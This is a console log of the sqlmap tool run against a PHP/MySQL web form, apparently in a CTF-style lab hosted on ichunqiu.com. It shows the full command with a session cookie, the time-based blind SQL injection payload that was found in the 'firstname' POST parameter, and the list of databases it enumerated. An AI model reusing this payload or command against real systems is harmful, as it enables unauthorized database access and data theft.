 PS C:\Users\bhy\Downloads\sqlmap> python .\sqlmap.py -r .\123.txt --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36" --cookie="
2a3447ac12e89ada859c7cb801bb826c" --batch -dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assum
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:46:26 /2024-10-17/
[20:46:26] [INFO] parsing HTTP request from '.\123.txt'
[20:46:26] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[20:46:26] [INFO] resuming back-end DBMS 'mysql'
[20:46:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: firstname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: firstname=12313' AND (SELECT 3807 FROM (SELECT(SLEEP(5)))qPwQ) AND 'ehne'='ehne&middlename=123123123&lastname=13123123&email=113132123&address=13213123123&contact=12312312312&username=3123123123
1&password=3123123123123&submit=
---
[20:46:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:46:30] [INFO] fetching database names
[20:46:30] [INFO] fetching number of databases
[20:46:30] [INFO] resumed: 4
[20:46:30] [INFO] resumed: inf
[20:46:30] [INFO] resumed: performance_schema
[20:46:30] [INFO] resumed: mysql
[20:46:30] [INFO] resuming partial value: elec
[20:46:30] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:46:53] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[20:47:04] [INFO] adjusting time delay to 3 seconds due to good response times
tricks
available databases [4]:
[*] electricks
[*] inf
[*] mysql
[*] performance_schema
[20:48:10] [INFO] fetched data logged to text files under 'C:\Users\bhy\AppData\Local\sqlmap\output\eci-2ze8g9evly0tokeo9ti7.cloudeci1.ichunqiu.com'
[*] ending @ 20:48:10 /2024-10-17/